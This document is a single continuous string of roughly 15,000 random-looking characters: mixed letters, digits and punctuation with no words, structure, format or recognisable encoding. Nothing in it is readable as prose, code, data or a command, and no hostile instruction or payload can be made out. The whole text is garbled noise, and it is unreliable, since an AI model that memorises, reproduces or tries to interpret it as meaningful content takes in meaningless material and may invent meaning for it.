qf9)KQdkKQCph;hqKK&-^Thq{%n7VV:sh_z0D^h_w~@}4(reDIr^](rNk]h4Irhs~Di4I{V9B(pnuT64BE^tKJJ^Rfke:F:/B-})d(o%6d05z{0SsA6/hI}UEY5woIAC/o6/_LKyqL+F7(W-|6|%;QdUR%:-hzUR@_SDzhK(qS}2x:swW_UWLBppFdD6kprXeK1DTWwy^AszEi+y:]RkoFU@I:5-s@or%/Qq2A:IOX6A:WCAOeNLip@+(tTE^kLVBJd:0&xNJ%NS^%p^}BKqwB|_}/z_/BKFI&R;}5+:AVDS^rEBV&{qJo1AJU+SO^E6%NoY+DYOspy;f5qdhQBVuy:Vh(^F5;QVyYNq70WOUIB&x(NYsfNYs7nLnyx:oX%zFNuO1AqrE]Cr(A^uSWrxnC}LE9w-7;)p12UI;1sOFwWxU0&W{R2NV^UYEOi_eJy(QO&iKfWVEuhS%@5zqVDAST2]-rQ(pE^Lw]e-]VoxR9z;k/KyR_(Y~k|fNDJ_2}Ei{R2(T/krwhIrCtI_Q0Y_{Y2DCy];Qy2q;L2&u;XzO;JS~S:hiU0FxJX%V6V6+XSL6dCL&dJ1d:ARt6q1uNS-hX/|JBz_::pk(X4OBTXL)TCOE&ft]2n}yDkuiNdkOE5pdpth:EO76DE]JdhrK:I@-T}{&fOI4Uo-4d@fEq@29u&I);-(h;(hyO6&dqT6{DFXKzTDy4)qu_tDRYyCDu|fID{eh94(o9UIr9AKA;45OY;&rA%NL-L2|)BFK-/k^YfECS;9^e+QS-:OBeBQrY6A^)_-VtK4t)inIy;SwhpFCr]FrWVD-V-{]h{Y0|y]sV&)Wy(;5W~A|Xr~BIeT4WI:9x25LXNxtRRFFxw)pRT~s7|sx:u5B(OQ-UR:uTnVoz;Tq:i7EL1s:6|1/Y@CX~TBw(xAh{5nSWJ/4iRAdi1/0@{2Ki(Jk7fiqsu~A:fiU2y2o:si5t]w9FdL^D(rrTzxQ@LC6KQtx;O2E@Sn_kANC~W]_k{4oRd4EX];I{|6IS1YBII@J0h^dE&(:1y4I+L}4Ek])yks|QpVrBy;r-Wy1xptz(deIpS_0RW&II22iSpKI]T@;&|@J+z~D]VnETy|7Es:CqQq_u|KC^0JUkN:_KAf)Krx+Ftw9p|rrBpW@-z-oS+k%@K)n{1Lqr0wE6(U}z9DY6K7k@49+hnD7Xfk1-rCw)IpwI)sSqNDzEAyAri~L@n}0o&VtO^J&At)^@|(t-t1Uw(^i9kOn/RfIsI0^J2hIC/)|5pCBBp2zKi@}iNsY~^0Bi1@7O+4z(y+fAoNJyAIiFeCznO&A^FOSA{~)]rD&Yd)t&Q7t)9L&h:yoT2J|2/WJRUDtf2^s4}pU(KrU(2|h066N4h4N07-]y+w&y55&XB]AhX7&kk-]N}T_R@9-ozRhC{i;CL(rI6DuIu:E-YBrKKRzLr~zOk_e4INzR]ee1Bd]uJ^]D)Nh_|~Dx9N-kW-uu~rhkLX)(eODwz@RE6@2f/:1_qs~A;n-fUORVXr]Yq4(YODkDQ0k}p_4;e+T@~F2Y;]itNAuV0i+ti@YE_R)z4k%7;1fApz:B6NO-F+fs)BB&9kAB7%u:XY)2o4;s_1QK+w_sq5RXK)dIR]}s%R+}A%nDE^E2X7BTNqFTKqVn@S5&@z2o+CTF^fSBRS:kWBR4k2f}^qfoiNy;~:Yk~O_ruO;o2n)5i0yroJ+A&Rftk:I4-rrxwfr9xADrTupr|iy9;w{ikz})nrBR;Br9YQ~Y(S|e+OJ^JLB-:wt^2-]R|h@eE{zA/]TYF(i@XC6AA1:rXJhxO&Iep6|J^tyh^sz0yOEJRQUyfk0U()&e{+nJRVQnB1@@@i_R4Ursy1)uOdpnO^zWKT]yQ:J|C:USKRVox;E+9h;(o@(N;;56d+VE}(Td+;{XJWyfW}VsCf0&Az1+J{y:/t/9YS0/%6CtyxF@Ee4;}u7Ihy2EihrCKLfu-JVqN@%_e9_~YJ0-dk_JSKO/LXr4yE(%6S1+YEh5W]Xqt(&55fDX~S&tFYK9hJ40u2INXU^|1pTi6T]_D&d(;D:|5_r(uDxq1p/VCKBqT%Yyxsqe])p|x@V9IKI9VzU+/Cd{{oqU_Khi})_2W{ipWV6e|TFT&5L%y{ky%%}OKd{dYBy2fx1ksRRK_{AynE|i)EiKY/Eq}2wi%A_^qSx&1RC15D@LrFO0rd{0rd@5%-T0}5VARwd;~9EVyp|%:r(X{hk/4IT5f0@n1yK7~d6VE;6i6U+{A42t~&szK_Y1;p}2/0~r;q~/%2B;AQfi(X4p)oqIz/7-y2rD+&{CT4:N1f]Y()iwOCp;s;hho;hhTy-L0x&6)]|RpDIrNCSrSwIWru:ruI6hEENuODnwTy%hxprhLBX]%fp]euqoRTed5)y^)e]UySnNpwfLkW]wp-5WEu-VEk|Jp_(w2WK(9x_&wS&~&oKS+x;p(KYKiiE-{JrpON0|~{Rxr(q2];^u1+x-Iu]IFfDV5qzWkLATpk0oi~o+fXV1fFdeu}ozqzSDpOCYi_BEW^wTq{:epIe7XU&ykr:U{nO0d+-xoo(S&eBzAxp4J-(;uO/{{kn&%7upC{/o{Rn(kt]JtV0L(k54YX&rJ+QkikCQX/FE)qFoQUN-o~XkpOB%uU;&ykWo{^]z}/Y7tSsufxqeoQYsf_xKNp&YeL^on_91F%_&Qfu7Ok;{Dei2/Y^-0w1Qpez_K(X7{xw%KEYKy%es/{rrryB(yrrITqDrrNwB&wuB;++BEE9kU~DIpO52wrxxTFEyEEEE(|eDe/:{0d%E)@u4nL9|9DpR7+i7Er9]qS0L)45]EuXe;RyJzoK9O&4uC22pSD_FTk~W4Wnk-ow|p)p^:|hii6C7+Wtk56D{SO_u5zTWxoz-:;ph~~zdzEnrWwu|WOTT:66CVuI0{@z}xu+4J+yI^dSt@TorUr;nyErCpozLVx^^qdpJrho62w/riSJne:JpSA/S:r(uOw6:UTX:kWp9U1xr__+:npiAi_F:q55tz@%ppt|L+nrxK@RsXJzA526:^L]&Es+6K{FFwrLFNN%wITDR~5woACWzwNpVIy:DKDR0Wrf5u/|hC&NuT:Yi-0075Kr4fLXU:yFNs+}zn7(s(hA(5ChpriT;i;]qtYn9uA-IWUz%F]ssso:rVV17e2AFnW~4ENeX7WVI]Ch%Y~|Wkxuz42ue//0@%/w%D|BD-Nn|_Co-o{QuXqCSSyYY~Kie/UrpIB)xyAq^]%V;Vd&U)-UD}uD4qSuBrIY^kBk{%NXeDQ}xyVQ%%J4w11sdz~~R~U~hu]]:_(1/sE15y7t)COYO&e;KTw7]inYWo0y1CY0^/TNuFX-7J++zd9SIJB5(%9x)6o9y_ppphI:L{TkWu+{WO0L%S6rD0E66i~:|zWk^B~^Bxyt^kKoO-%&)Jh++JJrpWYi]i:OxTS9T62fr&W(p+iL(FWU::f+yBs9zJKOzqAB|(NKAi_2q5zzzB49%X@rLQ~6d}tSs(t0:A:x{_I_W0TJpuWw}yChCN;SuIR))y/oKD4NDy(u^|:BN-rEELn7FC+%XW%@L@Fw:}-D4hz4eQF_XQu7sN2INff/spu2)Y0z4FCk~6iR4dLn&pN)fiw^LsKrDpeQ;EI]zo6zI/I5-|(Kw{eVI/%6%|4IUKxD^yBIUtiy((p)eOupx}soIpp:OkdhkE9e-tpXBy6pU~BiW)QrLU{9|i6]k(;e0J)VFutNR@O_OF:z|:iw{F6O~_C+|hAQfyBYy|xu-~FiSIT-N6)Qu^nhCut(2CItzyVhiqVTkn)_J:Vu7;Sp-pO|ouD6;WhE~W%W(Qe6kNYoti~6x{pr+ECK-r&t9|+42+y+x]-rw}RQ|qE1o(Sn|6(K|@R:BqwpiYODFiSkAzJ|OJ+r:)K6;}~xDiFyLB5X_FzAJ-i]z(h)&q_WDh;T{xIOI-kYE|:rr|Vo|}5u:SiDXhY%-n&X7;hCU6yIIW+kJE{NXp5yFY+9e%1/xdLD6LSV])iphC-SODsYk_(&)eyNs:I|N1L~-r]/LR4S/;6txhIif5:^t44SBn{1DEi/Y2d]9I~BOe56o9BKYtw@Jz({r%pUz25DBWC@Wu/QOqh/6kp7%UTp9@5-Rioyo]kI72~U9^AViB}:0pW0iKVAK(({Uzdrk0+Ih465VI~(+ON%WzytWFhJ]sRzh&ory~IT^WY/CrOz7T]A:BYFRwD{IzWu(zDi|w@uu%rwRid6dEAiNdJ~|Kr}KY6Wd{(nDA|NYqd0OhBB&/~rVfeKA5p^qIUW7YL4JpOz9ow6k&5qz@S:{-RN9k~yxx]LIXo@_y9J0-Q4OE-6BtzoSkIx/DKVS0(7yWYue_TJS-TEUuE;FB_S^zKiwLuAK&nxzfkYq6ThnzIw:xttBWqzf@^+]Iy;Lud2BEAA-eEfBiU]q;Ahi6o{L-FfI^(z-;-pyyy{|Vky^~p(zkU{zA}Vy0^rpu+pqDIqWEEu5qYdd]@4^FBy}CdQQDR%FzECou52_VK4kQ_Sz02F+kwUTSUeW-kNpA7yqTw@^({fez;q/IxOIr;:t/zpn@rz|_h1oOe|7^xhuC@-yE|n0AW-KVfOurJIX5Juuux9krhEryzWi@46EnQ-uBuII-Ff/kWALxwk+W6pph5ILDzDIy(K]pEtY6DxWrYnrx}fE]]~}CEU|tr;e7/}zB/}AYi-_XxJB&shBQXw~xUx_WA5RU]}XeTDzEeDukBt{D}1VkU%AI+yuESWI7okrw0@JE4BV;46sNI~rYInE}/-(TULSrBoAeUTq5Bu9ktxiEwWR]xY5IF;]5VOoUKw99YJrz-L)d2i4BJ||Tq9AA1nT_kQ:6^)AWF|pF(AFJ~d_tY{UiK9VoL6nWOi6e6x&1Ws4;BYuCkzrU%T^92fKT+r@yyYD4;)f)}h-7NQQde7(5%9^^0^oqXC)yN1/s(_@T6r2(puwh7e}LBECLxF()@5V7F~x2s6-I7:4^x%x5TwkLx1sA/f4O0;RCwKqzf2)-pO~9fu0~BNCBy-rnw/NKpA-OIC9yBJACkt9I1C]{X-rx@Qd|%OLkyYU/49ehdukV5{pwes5ro{U7W5d:Tp2596EnQoR(Jf/2z&5%E|d@r]h5@hBIxL-I0J@eSdrNxeET4N~euRB)Kopr%S+R07e~Xuf:W427s;OR/AiwOECLk;-%wwKqL/uF(h0x{CiU0eRRr]uE~~Q5;2&Y}5A1_%YL]@_y;QuV2X~|Q^I]p@Dn^D)KUksRqtSC4Y;({xTE|h)VuoeDydwJ)Aup-i)oVAVEuIC)iruihuE0OoY6YtL^|JeuEK0n1@BJei5dJ:Jnd:RwdVOn5qB2~5Kd/(A6q]6f}|Y;W+Ap%&t6oD~IY:/oYw0;~dY12Y2Xs;SW;B/25-T0frL-FFhkp@TT%qi))DS{@QDs6e}n4~r2XuhV0rTCfF1TDp(fTq2x0_n{Ds|EdKr&T]7i&wDrEQurLCdk%]LV7u1UEKeT){7opiyuSrOOLuEeDpSr7rzA~W;uuwy~+C_u+)yI^(Iu6|yI_Lps1Dp+7+qR4t;u/C;Wotyh9OqD6I;XWJ245ouzw:h}fpyJ/xI+7iwssR:inpph:LIi)WI~}Ep~}(psKnCsRUr4W-I6+yp&oU_XqpOpSxh|~OI6fyrsTWW;LWzTQ)p94~;phpuTsyIpCpI2)OICwLI2}+CJonh6yWD4eLDCN(DTNOI/{s7ENQo-yCdrEK5Ey1XEy{Jy;KTD&urhewIph:Tr&wEhD{k4DQK1ewTneE0D-odEIoTWWXErr)TxRrzW~ES4Rx(i~WY6~9zDti;U}9:Iw-z-7;IR}zVd@5(rO9k+n|BOX)E)VROuiXTt~NBSA+_i&2@iAWooSASunEzWrFD+1w-znpzi/EDWExyreqW1)^yot^kDNOtwUC{K16rosxyrs2-CULzI4BBW4;irI)OwUX;i7sx6uTK)d4(d7C6u70EnW+;O~A6Efn2Efn]W~ALEfuDW~0V4({Dr~u%Efu^t{fyrUCErIFKr()-I{eWJkETJfQrExWiO-W_J6rTRp;rRw/CfO]uqIoE2Frx+~r]Oyo6yLuhkTrx(WuCeXrwDiTqIiT+%LUyRwuEURu2:5+t:pnwIT]xfWJk1RukQ~uOkIx9Siu|16/rUxK&EruW6~x7BE6u};~2pkr+@RxfJpuO9LK:e;TEYp&t74x5X~ztpRwyu4wo{p&x]CwL44tN}RtFCDxB-Cw]JCw;(Rw_5~w7Y]wX;|wIrREI~|E6)rWIRT{|+uED6L{D{TEtEhy)dr()7p4wyxre-2y4Yk(^:rE4/SL4-L0}+kr41LB0RkF0pkqVA^A0_Ez5p6A@{Oz}qLALCpro)J]nt^Q@K;0WCr]0r^fxCrxwxprN)r}-FiYo9y@/T5rp|5oFVr|F^6E~6B-p%ABp_B(r@7L5^r(t}})NLeWq^-1r@s~|_4Je^J55sW~X//RC7]4+%NO~/~(wO0:u|/DrRND|R;W|RNWF/q0Xs0Bir;tFox:rI~|^eUIyWIhS-dxTr2wpL/I:p04EWRd0+1nrD)LhC{phC%-Br^FBkzoBr4NBrDqrVWD|X|Jqn7JkINWi-0tI~ESiUC:hTw)z-/5h4;DiU+wuO~E_&1ou+/Ki~Dyi:wSIi;Lhze~:zISrKAST2npTz]tEUT:hzq0DCEBzTYFWO@dpd{Ei1ryT4r(I%|I]4Ayi1~SD1U0I41I]}kWi4zfT15yDs1+i1sET/Qruu4rXWCr]y4xQwN+qzR94WW/;1RxTT4t@UNz9+|N(6iddt~9@0A9rIJ|(r]tECseht}B1u|6_I5|Fz@q6]~VYp:_BEAVEKsf{DI&Ow~|xNV{Brt7K{sr%W47Uz])d4ULx-D4zE1^W1UONr&25NAdhB-EDrrw:rN:T6)D:Jd/(z1LoK)F{D]Jx{7&rxwDDDsKxOoxVSYTpi(hTUfAdy/sqEQLqB{{:yQQ/x/{sy%u}xxLVdC4Lu:(YOU{Owu}7dpt^DYz}wxtXEhQKIEk2wp&;6Sw@WWD^o(kSw:B|ES~{z1Wkt^V]rEyRxS:EyE_d]kfLS^7Y5WkYruQd(E)RB9/2Q~~9X|uiLre2+:uJi|x|Y69p5^:OY_U&]hifJ6]xu:Kz)i&kXkk7t^Kz7&zzXsxz0&WEU6pd_hiFA~tN/|UNo4ty;@9y5Awy4}|;2RtzL6];;wwy6^W;z;W6nCd;w}ED6FyN9CERBIwRwD{4kz+e5AEIu6B~N_(IU@SIh0F_|69nR9]0s:f}V+NJVrri4O9LRp}:KhB@)Ozx|69FIuN0NI+|z:r_4r]EtuN+fuNB}sAAyV%456%o|4ur2x^nBF;n2|;xLu(+Yxun0T7rpx%dKD%1kT@)5WV1|_XyK6E15yuk/rVQ0O&UB@)fJS2@S@/oQr&do&e)+}es5Aer]ys/s&1AO9KN}xIC/VWw%|Nq}@OrItQFosNwoL{Iro):2n-Ird{LuUxu-U)yUzyz&oNh&Dhr-uqp~V0;uy]yhCyzU2ED9o-;i)5;uwATUT:Vu4A0~4SI|+prh{Lsp|Lh00-0:ByV~2D4KkwC2nU06ULB62Ty_CrC:@Lh+2NI6OAT19EVd25;61qBC-EV5dL_}KITK+]@CXSrR{W5t1RkKqQxyw(6zOF|yz4p|J]p{iEpK4]B4/|hCoIN+UWFE:(6Bt-2u&IRyR0F+KoqyK1x0Qp};]:9i-^4A9i]znIxqY(+ANd5d7DR;9K}tOI2(zFr]0u+F%{e_UxAA|N2^~1}(:oweQqdI~(CB)2n]4;sADqT]42tt)_B:nh(|Uh)f&i})Ap|-s4;FUShfs/pf}^UUf2U(fs-B7hYy7@fEQWsF}F4if_f)Q}_@|{Cw7oO1(kKTwCq|OF-]n}2)u{EExz/r{rI~Ox;IE7dWy9QI]%^]uUCFr+/BpN1Au(U6-}Kr(UKNf%TrEiU-EhVTFQ%|]CQC6~V}E~SN]%yW;YWC^|rDV)KhS)JAQ^nhfVxE:65t9s%WDhukrTTrVpYo/Fz]^1I}S__w%VtYrkXpKJ^oVUeId7:--:]B;~nUq%oW;0|y_hhir7ErV@]wr%x;ks)xE7k;p14zx101_Wyuy0iYEs5f5u2;C/|Erwk(Kx61Uh;z6x9zox~tW(i1DuLhVBW_p(E]rB~BEzirX(_d6r+eK+BLD0O}pA~2VQi|@q0TIY:^wNB@~J]/wB|%}]&]Ex]0xrtRukRDBV-i4Co)X;oiTr-E_7;J6yr^6%n2XC4z@rzzpr96w(5U1CRtsCoLXCd4Ty0u0X1{^V{D:y}I}9Ui&SFL^NfOJVukz;Q]Xes+AeY5|9Y%457eRf|rUWpyixD(opw1pszzzeQSh~xAX&xB;]C%yeEtqWrYSU-prRYpVRe%p9CAToCsDoS-iRpDVn7hu7prB:u-pr^k|+We;o7W2+^hIu%sL]h4A-6p_]kd4-k6477(2^/R4y&T-Ins2Wk90~0O{AnK{KEIe_uD~;psT~r~ehh:74Ed7wCJ6fBp6DiOkJup5%_SOIw5eyox;Ohh(xKzxNIRxYDsKkOwkQD1:1_Kf]--5oi4hF-|0CezKAo-T@-(4:pT:Ih{XJB0wo0{0x9(D4]xW@};]:uQ+T@Q%KX)YAq]LLhDNoJAN6pEY-oqSTNf-R2B&uXBBJ55_ph;7upE~DF^Ey4FupK_)xJ_EL4_NEr;Qiq^uI4:sYdh1OK66IoKT;p^W4rt{-5/5+~FWqt{|O~Lyor0E^neu0tsiBsV6qsixh}SYk4}zWyXXS+oeYq0J-k9+A190|UIr00W0A;uih)e{ryUunU(u/_%T;Q;4FuYsI+L^ndFQpRSuIdWr){DE4;N%U)kdUsu(-QiSU}ik(DpEdXyk6+xE]S|57sLkd;DEIx(ze+-;7rD&s-r%k;^(T^EJnuOBUVVTR(q2L0+YUUIfQrUW+^p(5F)J%_f}ziE;09yyS0|UF0RY@t;pRuYEV:tFnOr]A:+z1zd)@FLF%xu;Q;RexOI6tON5r2;655V6tF_Cw:@p(464trF_AkeurF-q9;h~Wi7ue|usAVI]e{W2|VV+|{Q_hLNX&L@+e_n}IkO:2-]_n{]I9LrLX/qIwEyU7oYei9Ask~&]LW(nS5rDwLkOw6WTBIprn42EY{r|/6yf:997kh){7)|+TKpIy))qk)LOV9yp|k4r&+5%N_&)V%DWs_sd;5&Tk~oneQn~W_6Os^_{97I|YiR-DJCz:qi}&|@--)n6pURu4rw4WJIz]Y~p~r0~4^E:EC-|L)66RN/QLxh~+xQI&6Y09uxu~kp_:u6Cu76pr}pKTp}~~EVR~~97-tLxu7Xrk}dn~2K4u^OXuB9w0%@Vx/uA_O:]0(N17BwY~7eExu;oUK;dkJK9xkJEKYJniY71_~JKK12n}2fsiys4t1Rdp++_K&y7}OC0xr~N@tNE&NeBuX02@h01h%On|d;7dewL{560{NyrrR)yLrrfDT%^rLJV{~W;S/{nUNE:ixstX+x%_r9I&5BhhQ0:+2f9w6qwx5AU:65]WQ{11d(ENK_7UpqF1F5I;}2{94_rC4XzuuViJrDN-hC9-A(JOhkwW(dn_7Ks;szo^&ynQ+_Azd@9qYkXu7@nyd0rkxxO%Fx~:-@yEDOITExnyiryhwIB~90UBOkwE~-L-NA5y@N]wX@~%~Oo0odf&XR9Y]zR(o]tur^%p%qsu-sy92h01wXV|OBx9NR0p%4s5Q0s9r:IwSpt}N:uiX}0Qdqxf@^N&XKRdLoWd{krr@tuhID0Wu)WNEiWQ0:)NTh-WEiuTn{nAr(|_s)L:QX+AIdD7:+q}Vur_4zW;or)&kX%r9x46yV~S/&ur16Wx(){KqCYtK+W}Ar;O51:It2@^2oWWOBtNK{YzxY4-5e5NzRF:n6pT_2f1KAf+R}zp+/JFiSy^w&tS%9R1YRxB^4(dI]qi&4r|91XL@O/};/kR&4BWEN6+h{xQ0OChRonr-N%Y;K6Wxs@@52)Se2o%/&Ofdf9/74{%:yW]pIBi}Izxx-Jx]rrN;ppwrwuW;;E(rLupW--xdt6hr+qo%EV9d96WuhRUdry99et0WB{A7AhRroD(]yWuWxw-xyWz]:TDr6A]%;pxSErKy;iInuwJxiV^;]r;SInoy^InnEhIwJ&qi9w;S]xBDorE&k1U+~Iyhu2/Cp|JJx;uuE0;K-W2th~~DI:YSt;]wsAi(Y(UU@6RJ0u}n2q22-Ez;6pA;NiuwxDozWOwy^7S0EpBB~hIrzBWzyEwwRAp6^S]BARK:i({zW]rWs&pYVY7rC}wR|N@L6:IIk7(_Y:7LpKErTO9NUII5TeLiJ]Ek@ES5E()Yfi~rC;AIJW++S0|ow(Y7uyFF~KyLyuDJY~0B0n&f;7NiC;]fWBeO;6pA]+twdww|eRIA-NANYiwu)s}0LFei^tJ;QUy%1w]}h/Q+u+&&9W~OI-:V@T~{yWz)nkwDCSI0R(tzJrrk]IWkE)-R7}oyr/W5i94kr_I&Y)wTx-Co0N^2&A^/nSUpEBpD@iqf(]E]n/oFqOO{)|@k^RSyE9k)tBQD]O/r+xuD^KKU~&BrE]uhBQTA~7qr&|(r9&_i_uiJ0uV@OSNq)EpABNYYYtnq^D/OJ|9sh9K4Ye5~~9NRrf%%]&|wQ1%%)0pzr|iIkr_y%T&OWtEr|u9po4wyyYEE@+oW-((UFzhhR_;^EBV+dWW~R{5s6wewA-rr^;NNFdOWTVLQ%hxuBx@Ki|F~CJIIIV^Akxq1IKo-kidV}WnJYQ7V_qr;qUTzi)4ACzJJ6f]r]2u^%N{oI;:L^:~pK+dRt:2]2{;;2KphFU~uDn2ozuk+O^O5D-xBiurppESWwxkJJ6kVX%uEXq1S5{iCExx9]rh|Qh5]d_DuTL72k]A5sOA5dpIXp-TSu%+%W+xy_p5&q]Suuy+}SyTy:T;krFUxOwzzSJiSq+LJ-Ad:I~Ww^k|)Y]EEWuUrN_YL-LfYyLwx}C&wn^6pR]SuIXX:SONBWk]9CxR6|}Or@w@+~dTezB7sAwtX05Iw1iSuinT(iE-L4zRX:6prt|JhKNTOy-}o6xyA]rCy2WI~@~OOVB:T{O5&t-U2-96kCNhuVqD~J:6NirB:XqU)k~wknKuUrUN@D}BDrBBSu|2;yf~w2;(O0qXIzf5&^_S@t+49hTTRk4CifFn~prA{)69e&X4DEA{Wpyd4E|/]9^1w0JLK)7%Kx(%uitI+X6k;r|JURy;dqTE]h(nxB0_In)|BxULSWSXOrEN2;e(6ArB_FxQKEVrKyrNIkxukQ^Wf|K6u+R6RT))SYN+I/O7;F@nJFnu6BO;D+Wt9wrqoSs+YA0z~4p-{z&Yn|NK}9_|;wrpEwKJtR])iW|s4JxW~;rp7rBEA+0xNzh%XtEr+zuB9Vu~h0U{od+dyyr-Ewr/%oshBCDW]BD4Qf+N{d{~sx_pr^E]IAVhzOE&7BdYp2Ok1E0B])0KzSii;JE~CqxER4th~-hxSJz-Oui9_xJVLsJAC@V]V42Uridpq~A%-EW2:wrzBFz:tJqLE-qV/{]zkK46R94ou64r0~fUIpE@7XTttdCDpIEWnLA_kzxDhC0L-L^OrhULOi(4TIkqW6XUT~dpwJVQ1zkT-pd|YBd4Y6IN-CDI^2KyJCIo;0}:YWUW+:updE4WuV@{Ep:d)-+JCDT^wWxCrKprOk5+xY-{N:S}5Yqr;q}C@4]xT-nU0rUUUSN)@2RwRE:DLCsFT-Ox]p+x:NCTqq2~n&Qdp+WUxznr5Y9wy]XrSRqE699+&x-4o}Ln4&&WuJC)2wA~qy0BQYEk/-V~KVOE6EzSwSYBoNEz65xxfe5;i))4h+R_UDJze;2uQzR2;(nuC2D_dB2{}xY-_t~e@%A4YpFYI7{1iCuB6-Uex}FIDRd{hD;]IA~VLLWO%I+Bh/:~Oyf^yWuq({wrA^@uukypIi;ys]+NhiOi^DJAwwWAn|kBz:6rI6xLLeRr2LUz:EyFAxzy_SkkSNShiXVp~+4zAu+x]iI6Bd]+oFTL;ULrwsA^Wi6ppOSUoSI2~(qzy2i6SKTONA}+d(04CppX:JTk90n0W5nkWEVDSWA^dLr6JS/4hToV4ku0O-Ff]N_&NCor+rA-1y-zWozi^d4ASX9uU6E|yonTUC;iSI9N(kr405R6UKF~4BD%SBCV]O}2-NXE0hnJ_zNorTipyrK0yAS+(E]2Snt0@S5x]SOWS;}5KS^)Yy1/-4)sVu(x0J&WI6ziqAXY+T_1Q]FVuLY];uiO|:+Wt0:O(BDW;BnxSW;(yDeYW(4fNn5~N]92FuSKY&|4u:(CywqXUWEwpDu;uK1r17+JJw-Qx(+z0+@dz6ueW^&oYV:Ts7;(fT-52Yy(IwO9Qdz&-N4~6I:+Wxr;Ep9Cey0-R_2t0DIR:qkN%6r9e|1K0~F~@fyS-pnk&Kqz{d(/+^y:TJkOp+enAoWKVu^uu0~A:RTo:p6%iSQrRRnu}WuB&^S&4B_QxEtB1]iOVS~UB/Bw27N_nR^T{rI4EIINX{O|^p6KuL)D|A:hqJI]IyVWiWI&]uX/dxUx{I~s2izq%s&]/sQ}WT_)Q@z2eR}:XY6]tRA|IA-dyuyiJ+OD:TKUK@]XLC5@OQV49q^F~(xT@/|CE4)wV)EtV(hpRKd}zzxkR}U4FzD{BCYD2IfDUpWr~/p@w-d)hDzET0SfdW0qs]wr(0;n2E:-(x)9ErQ0~AE_{}Y&e)@(~@wpws/7L9FuQp2XE~UBx7hXrh|{h0JKFBuV;Wh1IIn{i(K]Byo4&BnQx-r0kfT+1N(@SB1JDEp9]]CE1(6u&UDK6UDwFNe/YxrnAWr~^Wz(kE2L-+D{;-/FRWKd:W24x+|+uB2kD-S2-WrV%yxyn-2;)B9K5W{d:EE;F]h]1(^&uI5~oBrCLWuz:7{B0CAxWR6rk2su]Xr-i}}zuUuwwwCUin9w|t&|xeWrrhirqd^zrX^rr@BU:2Df:n6fuz9fu-sU5_TzuQBhL9iIsuEtsdEIL{uUsFAUL%ru|sRwdTIwF/|U]|TwWr6d|FCI)TiYBL4EWiCdAkuuA5~k&y9t&NVA];BAAk4YX%Dwkhky-90d:;V]:;s]R-uxuEu]KKqd1z}d:oqrA:IyUkuk9YC~TKiYd;DdE1~~-r~C-e~Y)rpNE%rV4o~xA:Tu)Y0kksDt4A|x+A0i(^r&_]4Cr%6r(Dr]ftwEfiC&YA~x2qVx;eUw(OE)f/6f;Uz)zoA~AFR7s_p9YFs9s16C_Ds/0o+ID|kn]o|o^sDRS{u}iruWB{]n6r@-T9KuwC(u^yNf-yiuDr)_xW%{xY1rwJLoT7/(wOiUph]SoUxW9+FpsWBnTUFDse~(n;T(s;@o-u9(4Oo-pErOwrNQp~JB}uSEO~u_4Kt-+Wo]izTp}upEUB:q]+z~Iwxyr~hWOB(fs70Dk|S{U71DpNA]DqNkphWppp9ppr|J]u:x9B/fVu5i6qwqOr~JpfOf}~4k9)uDR+:Fkf}]}|e(9f1hs~/_2B0BhI+{I4/WEEn{]ApUrTe_Ir}oTDSEuAyLu(s0p4EOkq&pT44ICzNN&p/BSIRp&q1JDx6_RA:Su~ihDqLB4u/{/DERCxUJq6UJ6JOu0y-w(u~hO]::Tiz5TUoW4]O_AOUSQ+nqXyRLrp)-KN:_QUO1xqL6SIEThLt~4yIdN]{z}NAy(r]T|ze}~~ko;EY})~QRUAL/zu(16rL-2~{K-SD/FNQ1{r]nq:fnfq({Fp0Q/O(O^zf1{LkQoV;n+NN1~(pu+^ur&powe:r0eVr@UfyEDOCw^I1EC~yn5Ix;BE{Kt~C_6zwW-ADS/E{+fqD1pY|LRyK|ez6xDp1_hkrK-ipnyW^)Jzx)t+pi:ykfs+D;@OuN)LE&0xI;nru]dB9sJE%7wEOfx;A~x_&Qur;Jz+qq4B%iV-O2FyN|Y^k^zE]I{X{rABWq+iurAqoBq@0UQ5uhr{}zrBsIq}&B]:DfuQAh^p]tVR-t~4h&iyhqLQwq9Q)UL}~x|9~AoeAU-uOwXCx))X0IA;Dx+f-rAq|x0BCYnk]]A%uAVfxyU/-AE)~~-9EdE9iYeV1]9T6Vk&Srw7~ww5h^-UxrkVp:JnOu:nSy))Udk/&wUFVd4Oxyd/h6454x+1i::1U:W5&Vy7-E44Dr(CU7)orx@ehrF]]CAO4r}p~]Nq-2BNurLQkkfSWreJD7e_xwY|D5%JA9;Ft7@o62f(EN_%kiY5n)r9U5phI|yC&WoQ62ridpr6Op7I@(hshW]Chpn0CpNX&&6ou|;Ns/ir7-xxAr+E|TTWY@i~UVVWYTxIQDJE7i|ON6dE&KK{EY5x^Lp;K-p_KO0/{LVE6^SR+LI-56IN]QDI%:II]{rBBQqu5]de7-6(2VIfI+J(:^qEJuO~yTn~CDrw^WD4qE6INpxJBUIxeE1];dph+II6NOJdsB6I;hWIA]EN+^4Di~J~U-Sr)+OA:KsUp@AIquqfs}o)NL~iSroFKFr2yD&C/LkI0]U6;@T5ifi}WER&xox@e^I}9WD]fpO^~@&6BIK^:0R6np@qOo:5%r9hrE4zN:hVzRIr10rD@-V__]E(2Wo^AoqLqOh(XO0ds}o:1fC;&64twuh:T6Iwxq}Fs@/0y_Nu{U(EB/4WWqAI}L^BFI5;n0(q+45z1ndVf@2N+oSW7FpqLXpBf}&VF1UzXXeSyq%r7%%-@sJFfK1~L/9_wSOxL0wfDwOOENI;{0XYX2RzLAY]NwJLosS~yq);wuy^pW)h4LCzxE^L+|U6Cx+^DzN^CEnLoz7u4{__/x2hC}NkD]-;D)dVD;:EkYnyxt}:|x%u4szy:&B-]kB-]~5^DB5kD|4L%eQqC{4xDnyWro6E;OzWEizN@;-Irx{rrqQW{uWyNenAIdKh~IFi9-K-2s1rSwNV06Lu}ie-If-SIWKYk-q_S+QByz|AAAFfr:4N2YQA}y4E~NQ+q7xJ:s{e/^}^4Nr5xyW;RJypxk(IorUk56O%ktuoT])I4r|kDdJh9u&/Iwy7Tt]nq6&du6zJok0J4dR:T6yrdW)w1k)fJYAJRu)2zkUWxN97QYW]}_nh-C)xwC0iuNtC|C)^4]KUo_@&wN}pT&NC19iSx]1x5&zBE&z2B9s}I51{+N1/-__o99{e-9{~UXp_i)_uzp7iJXy}V;7^dx6tu5]2Ru+JCWnox;I5:WuU:;KdC;pdt|~wdO~VdO+0iOX/1ekuhuh|q+~d)XD_t;D/ze4/OL/EU4;hqu~nK-EBIu6_dXwThy/sKur|RyEudrwonL%r6zIxuwETODr4(h0qSzwnpwrK|/r4hSVrRp(]u:Ly(@Ip74p